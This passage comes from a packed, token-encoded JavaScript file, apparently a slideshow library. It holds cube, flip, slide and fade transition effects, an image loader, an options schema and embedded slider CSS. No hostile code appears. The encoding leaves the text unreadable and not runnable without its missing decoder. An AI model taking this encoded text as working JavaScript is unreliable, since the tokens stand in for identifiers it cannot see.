E=17(G,F){y.1O.3p.3s(13,2E);y.1H(13.4k,{3E:"76-74(0, 0, 1, 1)"});13.o=13.4k;y.1H(13.o,F||{});13.3w="9c";13.2L=90;13.3U=13.1v[0].2q.21();13.2T=l(["1r","2p"]).2l(13.o.2b)?"1l":"1m";if(l(["1r","2p"]).2l(13.o.2b)){13.os="X"}1f{13.os="Y"}};y.43(E,y.1O.3p);y.1H(E.2f,{6y:17(){1b F={1r:"0",1w:"0",1m:13.3U.1m,1l:13.3U.1l,2k:"2Y"};13.1v[1].1V();if(l(["2r","2p"]).2l(13.o.2b)){13.2L*=(-1)}if(y.1i.4U==="3b"&&!y.1i.6x){13.1u.1n(k,"67("+((13.3U["X"===13.os?"1l":"1m"]/2)*(-1))+"px)").1n(d,"2G").1n(h,"8q-3d");13.1u.2q.1n(d,"a3")}1f{13.1u.1n(k,"5B(0, 0, 0)").1n(h,"8q-3d")}13.1u.1n("3f","3L").1n(a,"50% 50%");13.1u.2q.1n("3f","3L");l(13.1v).1D(l(17(G){G.1n("z-1x",50).1n(j,"50% 50% "+(13.3U["Y"===13.os?"1m":"1l"]/2*(-1))+"px");G.1R("4o-9m")}).1j(13));13.1v[0].1n(k,"8x"+13.os+"(4T)");13.1v[1].1n(k,"8x"+13.os+"("+13.2L+"2L)");13.7R()},dc:17(){1b G=l(["1r","2p"]).2l(13.o.2b)?"1l":"1m",F=50;13.1v[1].1V();13.1u.2q.1R("7M");13.1u.1n(d,"2G").1n(h,"8q-3d").1n(j,"50% 50% "+(13.3U[G]/2*(-1))+"px");if(!y.1i.5S){13.1u.1n(k,"67("+(13.3U[G]/2*(-1))+"px)")}if(l(["1w","1r"]).2l(13.o.2b)){F*=(-1);13.2L*=(-1)}l(13.1v).1D(l(17(I,H){if(H==0){I.1n(k,"8x"+13.os+"(4T)").1n(j,"50% 50% 91")}1f{I.1n(k,"3j"+("Y"===13.os?"X":"Y")+"("+F+"%) 67("+(13.3U[G]/2*(-1))+"px) 8x"+13.os+"("+13.2L+"2L)").1n(j,"50% 50%")}I.1R("4o-9m")}).1j(13));13.7R()},5i:17(){13.iO();13.1u.2q.1n("3f","26");13.1u.1n(a,"")},iO:17(){if(y.1i.4U==="3b"&&!y.1i.6x||y.1i.5S){13.1u.2q.2R("7M");13.1u.1n(d,"").1n(j,"").1n(k,"").1n("2j","").1n(h,"");l(13.1v).1D(l(17(F){F.1n(k,"").1n(j,"").2R("4o-9m")}).1j(13))}1f{l(13.1v).1D(l(17(F){F.1S({"z-1x":"",2j:""});F.1n(k,"").1n(j,"");F.2R("4o-9m")}).1j(13));13.1u.1n(k,"");if(y.1i.4U==="3b"&&!y.1i.6x){13.1u.1n(d,"").1n(h,"");13.1u.2q.1n(d,"").1n(k,"")}1f{13.1u.1n("1F-2D","")}}},1X:17(){if(!13.2Z){13.2Z=1h;13.1v[1].29("4c");13.5i()}},2y:17(H){H.2y&&H.2y();1b G=3N(13.o.3D),F;13.2Z=1e;if(y.1i.4U==="3b"&&!y.1i.6x||y.1i.5S){if(l(["2p","1r"]).2l(13.o.2b)){13.2L*=(-1)}13.dc();13.1u.1J("4c",l(17(I){if(I.bH==="1F"){I.1X();13.2Z=1h;13.1u.29(I.1k);13.5i();H.3c&&H.3c(13)}}).1j(13));13.1u.1n("2j",k+" "+G+"ms "+13.o.3E);if(y.1i.5S){13.1u.1n(k,"8x"+13.os+"("+(13.2L*(-1))+"2L)")}1f{13.1u.1n(k,"67("+(13.3U[13.2T]/2*(-1))+"px) 8x"+13.os+"("+(13.2L*(-1))+"2L)")}}1f{13.6y();13.1v[1].1J("4c",l(17(I){if(I.bH==="1F"){I.1X();13.2Z=1h;13.1v[1].29(I.1k);13.5i();H.3c&&H.3c(13)}}).1j(13));F={2j:k+" "+G+"ms "+13.o.3E};l([13.1v[0],13.1v[1]]).1D(l(17(J,I){F[k]="8x"+13.os+"("+(!I?(13.2L*(-1)):0)+"2L)";J.1S(F)}).1j(13))}}});1a E})();y.1O.nf=(17(){1b E=17(G,F){y.1O.3p.3s(13,2E);y.1H(13.4k,{3E:"76-74(0, 0, 1, 1)"});13.o=13.4k;y.1H(13.o,F||{});13.3w="b9";13.2i=5};y.43(E,y.1O.3p);y.1H(E.2f,{6y:17(){1b J=13.1v[0].2q.21(),I=13.1v[0].2q.4K(),K,G,H,F=",";13.3m=y.$1o("2P",{},{1r:"0",1w:"0",2k:"2Y",1m:J.1m,1l:J.1l,"z-1x":ne});K=J.1l/(13.2i*2+1);G=J.1m/(13.2i*2+1);13.8v=1o 3A(13.2i);1L(1b H=0;H<13.2i;++H){13.8v[H]=13.1v[1].65(1h);$8l(13.8v[H]).1S({2k:"2Y",8w:"9s("+(K*H)+"px"+F+" "+(J.1m-(G*H))+"px"+F+" "+(J.1l-(K*H))+"px"+F+" "+(K*H)+"px)","z-1x":(H+55),1Z:0}).1V()}1L(H=0;H<13.2i;++H){13.3m.2C(13.8v[H])}13.1v[0].2q.2C(13.3m);13.1v[1].2H();13.7R()},5i:17(){if(13.2i==13.4h){13.1v[0].1V();13.1v[1].1V();13.3m.1n("z-1x",1);13.3m.6E()}},1X:17(){if(!13.2Z){13.4h=13.2i;13.2Z=1h;13.5i()}},2y:17(I){I.2y&&I.2y();I.3c&&(13.9r=I.3c);13.bO=13.o.3D/(13.2i*2);1b H=13.o.3D/13.2i+13.bO,J=H+(13.bO*(13.2i-1)),G,F;13.fy=H+J/13.2i;13.4h=0;13.nd=1o 3A(13.2i);13.6y();13.2Z=1e;1L(F=13.2i-1;F>=0;--F){G={1Z:1,2j:"6o "+13.fy+"ms "+(13.bO*(13.2i-F))+"ms "+13.o.3E};G[y.1i.3O+"2j"]="6o "+13.fy+"ms "+(13.bO*(13.2i-F))+"ms "+13.o.3E;13.8v[F].1S(G);13.6w=l(17(K,L){L.1X();13.4h++;13.8v[K].29(L.1k);if(13.2i==13.4h){13.2Z=1h;13.5i();I.3c&&I.3c(13)}}).1j(13,F);13.8v[F].1J("4c",13.6w)}}});1a E})();y.1O.nc=(17(){1b E=17(K,I){y.1O.3p.3s(13,2E);13.3w="9e";1b H=0,G=0,L=0,J=0,F=0,M=0;if(y.$A(["1w","2r"]).2l(13.o.2b)){M="-7l";L=(13.o.2b=="1w")?"-7l":"7l";J=(13.o.2b=="1w")?"-iN":"0"}1f{F="-7l";H=(13.o.2b=="1r")?"7l":"-7l";G=(13.o.2b=="1r")?"0":"-iN"}13.1u.1n(k,"5B(0,0,0)");13.1u.1S({3f:"3L","7f-4P":"50% 50%"});if(y.1i.4U==="3b"&&y.1i.6x){13.1u.1R("a4")}13.1u.2q.1n("3f","3L");13.4f={3y:{"z-1x":50,1F:"4q(4T) 5h(4T)","4o-2M":"26"},3x:{"z-1x":30,1F:"4q("+F+"2L) 5h("+M+"2L)","4o-2M":"26"}};13.4y={3y:{"z-1x":30,1F:"4q("+H+"2L) 5h("+L+"2L)","4o-2M":"26"},3x:{"z-1x":50,1F:"4q("+G+"2L) 5h("+J+"2L)","4o-2M":"26"}};13.5g={1F:"","z-1x":"","4o-2M":""};13.4f.3y[y.1i.3O+"1F"]="4q(4T) 5h(4T)";13.4f.3y[y.1i.3O+"4o-2M"]="26";13.4f.3x[y.1i.3O+"1F"]="4q("+F+"2L) 5h("+M+"2L)";13.4f.3x[y.1i.3O+"4o-2M"]="26";13.4y.3y[y.1i.3O+"1F"]="4q("+H+"2L) 5h("+L+"2L)";13.4y.3x[y.1i.3O+"1F"]="4q("+G+"2L) 5h("+J+"2L)";13.5g[y.1i.3O+"1F"]="";13.5g[y.1i.3O+"4o-2M"]=""};y.43(E,y.1O.3p);y.1H(E.2f,{bN:17(F){13.1u.1n(k,"");13.1u.1S({"7f-4P":""});13.1u.2R("a4");13.1u.2q.1n("3f","26");E.$4Y.bN.2F(13,F)}});1a E})();y.1O.nb=(17(){1b E=17(H,G){y.1O.3p.3s(13,2E);13.3w="1G-in";1b F=1M,I=1M;if(y.$A(["1w","2r"]).2l(13.o.2b)){I=0;if(13.o.2b=="1w"){F*=(-1)}}1f{F=0;if(13.o.2b=="1r"){I*=(-1)}}13.4f={3y:{1F:"3j(0%, 0%)","z-1x":30},3x:{1F:"3j("+F+"%, "+I+"%)","z-1x":50}};13.4y={3y:{1F:"3j(0%, 0%)","z-1x":35},3x:{1F:"3j(0%, 0%)","z-1x":50}};13.5g={1F:"","z-1x":""};13.4f.3y[y.1i.3O+"1F"]="3j(0%, 0%)";13.4f.3x[y.1i.3O+"1F"]="3j("+F+"%, "+I+"%)";13.4y.3y[y.1i.3O+"1F"]="3j(0%, 0%)";13.4y.3x[y.1i.3O+"1F"]="3j(0%, 0%)";13.5g[y.1i.3O+"1F"]=""};y.43(E,y.1O.3p);1a E})();y.1O.na=(17(){1b E=17(H,G){y.1O.3p.3s(13,2E);13.3w="1G-33";1b F=1M,J=1M,I;13.aq=0;if(y.$A(["1w","2r"]).2l(13.o.2b)){J=0;if(13.o.2b=="2r"){F*=(-1)}}1f{F=0;if(13.o.2b=="2p"){J*=(-1)}}13.4f={3y:{1F:"3j(0%, 0%)","z-1x":50},3x:{1F:"3j(0%, 0%)","z-1x":30}};13.4y={3y:{1F:"3j("+F+"%, "+J+"%)","z-1x":50},3x:{1F:"3j(0%, 0%)","z-1x":35}};13.5g={1F:"","z-1x":""};I=y.1i.3O+"1F";13.4f.3y[I]="3j(0%, 0%)";13.4f.3x[I]="3j(0%, 0%)";13.4y.3y[I]="3j("+F+"%, "+J+"%)";13.4y.3x[I]="3j(0%, 0%)";13.5g[I]=""};y.43(E,y.1O.3p);1a E})();y.1O.n9=(17(){1b E=17(H,G){y.1O.3p.3s(13,2E);13.3w="1G-bk";1b F=7z,I=7z;if(y.$A(["1w","2r"]).2l(13.o.2b)){I=0;if(13.o.2b=="1w"){F*=(-1)}}1f{F=0;if(13.o.2b=="1r"){I*=(-1)}}13.4f={3y:{1F:"3j(0%, 0%)"},3x:{1F:"3j("+F+"%, "+I+"%)"}};13.4y={3y:{1F:"3j("+F+"%, "+I+"%)"},3x:{1F:"3j(0%, 0%)"}};13.5g={1F:""};13.4f.3y[y.1i.3O+"1F"]="3j(0%, 0%)";13.4f.3x[y.1i.3O+"1F"]="3j("+F+"%, "+I+"%)";13.4y.3y[y.1i.3O+"1F"]="3j("+F+"%, "+I+"%)";13.4y.3x[y.1i.3O+"1F"]="3j(0%, 0%)";13.5g[y.1i.3O+"1F"]=""};y.43(E,y.1O.3p);1a E})();y.1O.3i={};y.1O.3i.3p=(17(){1b E=17(G,H,F){13.3w="bj";13.1k=H;13.7L="2y";13.el=l(G);13.1u=l(13.el.2q);13.4k={n8:5Z,fg:0,n7:"52",n6:1e,n5:"8o",n4:5Z,n3:0,n2:"52",n1:1e,n0:"8o",9j:1g};13.o=13.4k;y.1H(13.o,F||{})};y.1H(E.2f,{mZ:17(G){1b F={x:0,y:0};(G.2X(k)||"").2K(/ey\\(([^\\)]+)\\)/,17(J,I){1b H=I.56(",");F.x+=3N(H[4],10);F.y+=3N(H[5])});1a F},a7:17(){13.1u.8t;13.el.8t},mY:17(F){13.el.2H();13.7L="3c"},mX:17(F){13.el.1V();13.7L="3c"},2y:17(F){13["mW"+13.1k](F)},1X:17(){}});1a E})();y.1O.3i.4H=(17(){1b E=17(G,H,F){y.1O.3i.3p.3s(13,2E);13.3w="a9";13.2T=1g;13.bL=13.el.4K();13.fx=13.el.21();13.bK=13.1u.4K();13.bM=13.1u.21();13.8u={};13.os={a9:{x:0,y:0},9G:{x:0,y:0}};13.bJ=1g;13.db=1g};y.43(E,y.1O.3i.3p);y.1H(E.2f,{iL:17(){1b F;if(13.o[13.1k+"a8"]){F=13.o.9j||13.el.2X("1Z")||1;if("in"===13.1k){13.bJ=0;13.db=F}1f{13.bJ=F;13.db=0}}},mV:17(F){1b I=13.o[13.1k+"iM"],G=l(["1r","2p"]).2l(F)?"1l":"1m",H=l(["1r","2p"]).2l(F)?"1r":"1w";if(!F){I=0}if("8o"===I){if(l(["1r","1w"]).2l(F)){I=13.bL[H]-13.bK[H]+13.fx[G]}1f{I=13.bM[G]-(13.bL[H]-13.bK[H])}}1a I},mU:17(G){1b F=G;if("2p"===G){G="1r"}if("2r"===G){G="1w"}if("1r"===G){if(1g!==13.el.2X("2p")){G="2p"}}1f{if(1g!==13.el.2X("2r")){G="2r"}}13.8u[F]={};13.8u[F].2T=G;13.8u[F].a1=13.el.2X("7v-"+G);if(13.8u[F].a1){13.8u[F].a1=3N(13.8u[F].a1)}1f{13.8u[F].a1=0}},fw:17(F){1b I=13.o[13.1k+"iM"],H=l(["1w","2r"]).2l(F)?"1w":"1r",G="1w"===H?"1m":"1l";if(!F){I=0}if("8o"===I){if(l(["1r","1w"]).2l(F)){I=13.bL[H]-13.bK[H]+13.fx[G]}1f{I=13.bM[G]-(13.bL[H]-13.bK[H])}}1a I},iK:17(){1b G=l(["1w","2r"]).2l(13.2T)?"1w":"1r",F;if("in"===13.1k){13.2T.1D(l(17(H){1b I=l(["1w","2r"]).2l(H)?"x":"y";13.os.a9[I]=13.fw(H);if("1r"===H||"1w"===H){13.os.a9[I]*=(-1)}}).1j(13))}1f{13.2T.1D(l(17(H){1b I=l(["1w","2r"]).2l(H)?"x":"y";13.os.9G[I]=13.fw(H);if("1r"===H||"1w"===H){13.os.9G[I]*=(-1)}}).1j(13))}},iJ:17(F){F.2y(13.1k);if(13.2T){13.2T=l(13.2T.56(" "))}13.iL();if(1g!==13.bJ){13.el.4J(13.bJ)}13.2T&&13.iK();13.el.1S("2j","2G");13.2T&&13.el.1n(k,"5B("+13.os.a9.x+"px, "+13.os.a9.y+"px, 0)");13.a7();13.el.1J("4c",l(17(G,H){if(H.2Q==13.el){H.1X();13.el.29(H.1k);13.el.1n("2j","");13.el.1n(k,"");if(!13.o.9j&&13.o[13.1k+"a8"]){13.el.1n("1Z","")}1f{13.el.4J(13.o.9j)}13.7L="3c";G(13.1k)}}).1j(13,F.3c))},2y:17(F){1b H,G,I=13.o[13.1k+"a8"];13.iJ(F);H="";G=" "+13.o[13.1k+"mT"]+"ms "+13.o[13.1k+"mS"]+" "+13.o[13.1k+"mR"]+"ms";13.2T&&(H=k+G);if(I){if(13.2T){H+=", "}H+=("1Z"+G)}13.el.1n("2j",H);13.2T&&13.el.1n(k,"5B("+13.os.9G.x+"px, "+13.os.9G.y+"px, 0)");I&&13.el.1n("1Z",13.db);13.7L="3S"},1X:17(){if("3S"===13.7L){13.el.29("4c");13.el.1n("2j","").1n(k,"");if(13.o[13.1k+"a8"]){if(!13.o.9j){13.el.1S({1Z:"",4N:""})}1f{13.el.4J(13.o.9j)}}13.7L="3c"}}});1a E})();y.1O.3i.a8=(17(){1b E=17(G,H,F){y.1O.3i.4H.3s(13,2E);13.3w="3R";13.2T=1g};y.43(E,y.1O.3i.4H);1a E})();y.1O.3i.fv=(17(){1b E=17(G,H,F){y.1O.3i.4H.3s(13,2E);13.3w="1w";13.2T="1w"};y.43(E,y.1O.3i.4H);1a E})();y.1O.3i.fu=(17(){1b E=17(G,H,F){y.1O.3i.4H.3s(13,2E);13.3w="1r";13.2T="1r"};y.43(E,y.1O.3i.4H);1a E})();y.1O.3i.ft=(17(){1b E=17(G,H,F){y.1O.3i.4H.3s(13,2E);13.3w="2r";13.2T="2r"};y.43(E,y.1O.3i.4H);1a E})();y.1O.3i.fs=(17(){1b E=17(G,H,F){y.1O.3i.4H.3s(13,2E);13.3w="2p";13.2T="2p"};y.43(E,y.1O.3i.4H);1a E})();y.1O.3i.mQ=(17(){1b E=17(G,H,F){y.1O.3i.4H.3s(13,2E);13.3w="mP";13.2T="1r 1w"};y.43(E,y.1O.3i.4H);1a E})();y.1O.3i.mO=(17(){1b E=17(G,H,F){y.1O.3i.4H.3s(13,2E);13.3w="mN";13.2T="1r 2r"};y.43(E,y.1O.3i.4H);1a E})();y.1O.3i.mM=(17(){1b E=17(G,H,F){y.1O.3i.4H.3s(13,2E);13.3w="mL";13.2T="2p 1w"};y.43(E,y.1O.3i.4H);1a E})();y.1O.3i.mK=(17(){1b E=17(G,H,F){y.1O.3i.4H.3s(13,2E);13.3w="mJ";13.2T="2p 2r"};y.43(E,y.1O.3i.4H);1a E})();y.1O.i6=(17(){17 F(H){1b G={x:0,y:0};(H.2X(k)||"").2K(/ey\\(([^\\)]+)\\)/,17(K,J){1b I=J.56(",");G.x=I[0];G.y=I[3]});1a G}1b E=17(H,I,G){13.1v=l([l(H),l(I)]);13.1u=l(H||I).2q;13.1p={38:50,2b:"5b",2K:1e,2A:1e,fq:mI,ff:cz,iC:"52"};13.o=13.1p;y.1H(13.o,G);13.7J=1e;13.bI=1g;13.8s=1e;13.bG=0;if(13.o.2K){13.bG++;13.iE()}if(13.o.2A){13.bG++;13.da=["c","fr","mH","br","bl"][1N.89(0,4)];13.iI();13.iH()}};y.1H(E.2f,{a7:17(){13.1v[0]&&13.1v[0].8t;13.1v[1]&&13.1v[1].8t},iI:17(){1b G;if("5b"!==13.o.2b){G=13.o.2b.56("-");13.bI="in"===G[1]?1:0;G.7N();G.7N();13.da=G.8k("-")}1f{13.bI=1N.89(0,1);13.da=["1r-1w","1r-2r","2p-1w","2p-2r","8p"][1N.89(0,4)]}},iH:17(){13.9q=13.iG();13.1v[1].1S({1F:"4p("+13.9q.9R.4p+")","1F-4P":13.9q.9R.4P});13.a7()},fa:17(){if(13.o.2A){13.8s=1e;13.iF();13.1v[1].1n("1F","")}if(13.o.2K){13.d9();if(13.1v[1]){if(!13.o.2A){13.1v[1].1n("2j","")}13.1v[1].4J(1)}}},iG:17(){1b G="",H=1N.89(0,1);6P(13.da){1U"8p":G="50%";1W;1U"1r-1w":G="1r 1w";1W;1U"1r-2r":G="1r 2r";1W;1U"2p-2r":G="2p 2r";1W;1U"2p-1w":G="2p 1w";1W}1a{9R:{4p:13.bI?1:1.2,4P:G},bF:{4p:13.bI?1.2:1,4P:G}}},iF:17(){1b G={2j:k+5n.5Q(32)+"er"};G[y.1i.3O+"2j"]=k+5n.5Q(32)+"er";l(13.1v[1]).1S(G)},iE:17(){if(13.1v[0]){13.1v[0].4J(1)}13.1v[1].4J(0);if(13.1v[0]){13.1v[0].1S({2k:"2Y",1w:0,2p:0,1r:0,2r:0,7v:"2n"})}if(!13.1v[1].2q){13.1u.eF(13.1v[1])}13.a7()},d9:17(){if(!13.1v[0]){1a}if(13.1v[0].2q){13.1v[0].3q()}13.1v[0].4J(1);13.1v[0].1S({2j:"",2k:"",1w:"",2p:"",1r:"",2r:"",7v:""})},2y:17(H){1b G="";1b I="";if(13.iD){1a}13.iD=1h;13.7J=1h;if(H===4d){H=1h}13.1v[1].29("4c");13.1v[1].1J("4c",l(17(J){if(13.1v[1]==J.2Q){13.bG--;if("1Z"===J.bH){13.d9()}if(0===13.bG){13.1v[1].29(J.1k);13.7J=1e;13.1v[1].1n("2j","")}}}).1j(13));if(13.o.2K){if(13.1v[0]){13.1v[0].1S({2j:"1Z"+5n.5Q(32)+13.o.fq+"ms",1Z:0})}G+=("1Z"+5n.5Q(32)+13.o.fq+"ms");if(13.o.2A){G+=", "}}if(13.o.2A){I+=(k+5n.5Q(32)+(13.o.ff-13.o.38)+"ms"+5n.5Q(32)+13.o.iC+5n.5Q(32)+13.o.38+"ms")}13.1v[1].1n("2j",G+I);13.a7();if(13.o.2K){13.1v[1].1n("1Z",1)}if(13.o.2A){if(H){13.1v[1].1S({1F:"4p("+13.9q.bF.4p+")","1F-4P":13.9q.bF.4P})}1f{13.8s=1h}}},2N:17(){if(13.o.2A&&13.7J&&13.8s){13.8s=1e;13.1v[1].1S({1F:"4p("+13.9q.bF.4p+")","1F-4P":13.9q.bF.4P})}},2w:17(){if(13.o.2A&&13.7J&&!13.8s){13.8s=1h;13.1v[1].1n("1F","67(0) 4p("+F(13.1v[1]).x+")")}},1X:17(){if(13.7J){if(13.o.2K){if(13.iB){13.iB.1X()}13.d9()}if(13.o.2A){13.8s=1e;if(13.iA){13.iA.1X()}}13.1v[1].29("4c");13.1v[1].1n("2j","");13.7J=1e}}});1a E})();(17(F){if(!F){6K"7Q 7P 7O";1a}1b E=F.$;x.9P=1o F.4S({1c:1g,2S:1e,1p:{5F:F.$F,8r:F.$F,5q:F.$F,5X:F.$F},2z:1g,7j:1g,7k:{5F:17(G){if(G){E(G).1X()}13.7i();if(13.2S){1a}13.2S=1h;13.7h();13.1p.5F.1j(1g,13).41(1);13.1p.5X.1j(1g,13).41(1)},8r:17(G){if(G){E(G).1X()}13.7i();13.2S=1e;13.7h();13.1p.8r.1j(1g,13).41(1);13.1p.5X.1j(1g,13).41(1)},5q:17(G){if(G){E(G).1X()}13.7i();13.2S=1e;13.7h();13.1p.5q.1j(1g,13).41(1);13.1p.5X.1j(1g,13).41(1)}},a6:17(){E(["2x","9n","4m"]).1D(17(G){13.1c.1J(G,13.7k["on"+G].6F(13).fp(1))},13)},7i:17(){if(13.7j){4e{5y(13.7j)}4n(G){}13.7j=1g}E(["2x","9n","4m"]).1D(17(H){13.1c.29(H)},13)},7h:17(){13.21();if(13.1c.2e("1o")){1b G=13.1c.2q;13.1c.3q().38("1o").1S({2k:"iz",1r:"2n"});G.6E()}},4F:17(H,G){13.1p=F.1H(13.1p,G);if("2u"===F.2a(H)||"5f"===F.2a(H)){13.1c=F.$1o("1c",{},{"4b-1m":"2G","4b-1l":"2G"}).3C(F.$1o("2P").1R("4r-bd-1c").1S({2k:"2Y",1r:-cZ,1m:10,1l:10,3f:"26"}).3C(1s.4W)).3l("1o",1h)}1f{13.1c=E(H)}1b I=17(){if(13.d8()){13.7k.5F.2F(13)}1f{13.7k.5q.2F(13)}I=1g}.1j(13);13.a6();if(!H.1P){if("5f"===F.2a(H)){13.1c.1P=H[0];13.1c.3o("3a",H[1])}1f{13.1c.1P=H}}1f{13.1c.1P=H.1P}13.1c&&13.1c.9p&&I&&(13.7j=I.41(1M))},d7:17(){13.7i();13.7h();13.2S=1e;1a 13},d8:17(){1b G=13.1c;1a(G.a5)?(G.a5>0):(G.9o)?("9p"==G.9o):G.1m>0},21:17(){1a 13.2z||(13.2z={1m:13.1c.a5||13.1c.1m,1l:13.1c.iy||13.1c.1l})}})})(x);(17(E){E.mG=17(M,H){1b G=0,J=[],L=13,K,I,F;17 O(P){1a 17(Q){J.36(Q.d7());(H[P]||E.$F).2F(L,Q,Q.ix);G--;N()}}17 N(){if(!M.1K){}1f{if(G<(H.mF||3)){K=M.7N();I=1o E.9P(K.1c,{5F:O("5F"),5q:O("5q"),8r:O("8r"),5X:O("5X")});I.ix=K;G++}}}13.36=17(Q,P){if(!P){P=Q;Q=1e}if(E.2a(P.1c)=="2u"||P.1c.5a.63()=="1c"){M[Q?"mE":"36"](P);H.bA||N()}1a 13};13.9n=17(){I.d7()};13.2x=N;H.bA||M.1K&&N()}})(x);1b o={1m:{4G:[{1k:"3Z",5H:1},{1k:"2u","3T":["2n"]}],"1T":"2n"},1l:{4G:[{1k:"3Z",5H:1},{1k:"2u","3T":["2n","cy"]}],"1T":"2n"},"5V-1m":{1k:"3Z",5H:1,"1T":5Z},"5V-1l":{4G:[{1k:"3Z",5H:0},{1k:"2u","3T":["2n"]}],"1T":"2n"},4D:{1k:"2u","3T":["4Z","4O"],"1T":"4Z"},6s:{1k:"3J","1T":1h},1q:{4G:[{1k:"2u","3T":["1w","2r","1r","2p","2G"]},{1k:"3J","3T":[1e]}],"1T":"2G"},"1q-2D":{1k:"2u","3T":["3t","5o"],"1T":"3t"},"1q-2z":{1k:"3Z",5H:1,"1T":70},"1q-93":{1k:"3J","1T":1h},"3t-4t":{4G:[{1k:"2u","3T":["1r","2p","2G"]},{1k:"3J","3T":[1e]}],"1T":"1r"},"1q-92":{1k:"3J","1T":1e},4l:{1k:"3J","1T":1h},57:{1k:"3J","1T":1h},2m:{1k:"2u","3T":["5b","1G","3R","3R-bm","3R-cQ","cP","9c","9b","1G-in","1G-33","9e","9d","1G-bk","b9","5Y"],"1T":"1G"},"2m-5D":{1k:"3Z",5H:1,"1T":f2},"2m-7A":{1k:"2u","1T":"52"},4u:{1k:"3J","1T":1h},"1G-3D":{1k:"3Z",5H:1,"1T":mD},gD:{1k:"3J","1T":1e},2A:{1k:"3J","1T":1e},2w:{1k:"3J","1T":1h},1I:{1k:"3J","1T":1e},6I:{1k:"3J","1T":1h},e7:{1k:"3J","1T":1h},"1V-aS":{1k:"3J","1T":1e},dW:{1k:"3J","1T":1h},9f:{1k:"2u","1T":\'<8X 2I="1d-4m-aV">iw mC be 3I</8X>\'},ez:{1k:"17","1T":y.$F},cb:{1k:"17","1T":y.$F},aP:{1k:"17","1T":y.$F},e5:{1k:"17","1T":y.$F},e4:{1k:"17","1T":y.$F},e3:{1k:"17","1T":y.$F},e2:{1k:"17","1T":y.$F},ca:{1k:"17","1T":y.$F},aO:{1k:"17","1T":y.$F}};1b n=".8J,.1d-4L,.1d-1G-2V,.1d-1G,.1d-1q,.1d-1q-2V,.1d-1Q,.1d-1Q:9R,.1d-1q-93,.1d-4l,.1d-4l 8X,.1d-2O,.1d-1I {    7v: 0;    5N: 0;    mB: 0 !1C;    -3b-4i-7b: 4j-4i !1C;       -bD-4i-7b: 4j-4i !1C;            4i-7b: 4j-4i !1C;}.1d-4L-2V {    3e: 66 !1C;    8b-1y: iv;    cu-5E: iv;}.1d-4L-2V.1d-eL-1l,.1d-4L-2V.1d-hp-1l .1d-1G-2V {    1r: 0;    1w: 0;    1m: 1M%;    1l: 1M%;    4b-1l: 1M%;    2k: 2Y !1C;}.1d-1q-4Z .1d-4L-2V {    66-2b: fl;}.1d-1q-4O .1d-4L-2V {    66-2b: fm;}.1d-4L-2V > * {    3e: 7x-3m;}.8J,.1d-4L,.1d-1q {    d5-1l: 1M% !1C;    4O-8b: 1r !1C;}.1d-4L,.1d-1G,.1d-1q {    4j: 2G !1C;    3e: 7x-3m;}.1d-1G-2V,.1d-1G {    2b: iu !1C;    1m: 1M%;    1l: 1M%;}.1d-1G-2V {    -3b-7f: a3;    7f: a3;}.1d-1G {    2k: 2Y;    -3b-4o-2M: 26 !1C;    4o-2M: 26 !1C;}.1d-1G.1d-1G-59 {    2k: 78;}.8J {    1m: 1M%;    4b-1m: 1M%;    1l: 2n;    fo: fk;    2b: iu;    3f: 3L !1C;    -3b-d6-bE: 2G !1C;    -bD-d6-bE: 2G !1C;    -ms-d6-bE: 2G !1C;    d6-bE: 2G !1C;    -3b-4M-mA: 2G !1C;    -3b-3M-mz-il: fk !1C;    /*-ms-4M-9F: 2G !1C;*/    /*4M-9F: 2G !1C;*/}.8J .1d-4L:9R {    3e: 7x-3m;    4O-8b: 1r;    1l: 0;}.1d-4L {    3f: 26;    1m: 1M% !1C;    1l: 1M%;    z-1x: 1;    2k: 78;}.1d-1G-2V {    2k: 78 !1C;    /*z-1x my fj mx 9l (4g) */    /*z-1x: 1 !1C;*/}.1d-cm .1d-1G-2V {    z-1x: 1 !1C;}.1d-1G {    3f: 26;    1w: 0;    1r: 0;    z-1x: 1;}.1d-5E-1G {    49-8b: 1w;}.1d-1G-59 {    z-1x: 99;}.1d-1G [3Y-1d-9l-3m] {    2k: 2Y !1C;}/*.1d-9Y-1c .1d-5E {*/.1d-9Y-1c,.1d-9Y-1c a.1d-5E{    3e: 66;    8b-1y: 8p;    cu-5E: 8p;}.1d-9Y-1c 1c {    4b-1m: 1M%;    4b-1l: 1M%;    9O-cH: im;}/*a.1d-5E {*/    /*2k: 78 !1C;*//*}*/.1d-1c-4O {    1m: 2n;    1l: 1M%;}.1d-1c-4Z {    1m: 1M%;    1l: 2n;}.1d-3g-3m {    d5-1l: mw !1C;    fc-2z-mv: 0.5 !1C;}.1d-3g-3m p {    7v: 0 !1C;}.lt-mu-4r .1d-1I .1d-1G 1c {    4b-1m: 1M%;    1m: 2n;    1l: 2n;}.1d-1G 2h, .1d-1G it {    3e: 7x-3m;    4b-1m: 1M%;}/*!1C - 1L mt mr mq*/.1d-4x-1l .1d-1G .1d-5E {    1l: 1M% !1C;}.1d-1q {    1r: 0;    1w: 0;    z-1x: 1M;    3e: 66;    66-iq: 0;    2k: 78;}.1d-1q-4O .1d-1q {    66-2b: fl;}.1d-1q-4Z .1d-1q {    66-2b: fm;}.1d-1q .1d-bB-3V {    4R: 0;}.1d-1q .1d-bB-2W {    4R: 2;}.1d-3t {    z-1x: 9J;}.1d-1q-4Z .1d-1q {    1m: 1M% !1C;    mp-6q: mo;}.1d-1q-2V {    4R: 1;    1m: 1M%;    1l: 1M%;    3e: 3m;    3f: 26;    2k: 78 !1C;}.1d-1Q {    4O-8b: 1r;    d5-1l: 1M%;    mn: is !1C;    3e: 7x-3m !1C;}.1d-1Q-cT {    4i-mm: ml 91 91 eS mk(0,0,0,0.9);}.1d-1q-4Z .1d-1Q-cT {    1m: ir;}.1d-1q-4O .1d-1Q-cT {    1l: ir;}.1d-1q-93 {    z-1x: 10;}.1d-1q .1d-2O {    66-iq: 0;}/* mj 2D 1q */.1d-1q-1u {    3e: 66;    2k: 2Y !1C;    cu-5E: 8p;    8b-1y: 8p;    -bD-4i-7b: 5E-4i;         4i-7b: 5E-4i;}.1d-1q-4Z .1d-1q-1u {    66-2b: fm;    6p-1m: 1M% !1C;}.1d-1q-4O .1d-1q-1u {    66-2b: fl;    6p-1l: 1M% !1C;}.1d-1q-4Z .1d-1q-1u {    1l: 1M% !1C;}.1d-1q-4O .1d-1q-1u {    1m: 1M% !1C;}.1d-5o .1d-1Q {    3f: 26;}.1d-1q-4Z .1d-5o .1d-1Q {    1m: 2n;    1l: 1M%;}.1d-1q-4O .1d-5o .1d-1Q {    1m: 1M%;    1l: 2n;}.1d-5o .1d-1q-1u > 1c {    1m: 2n;    1l: 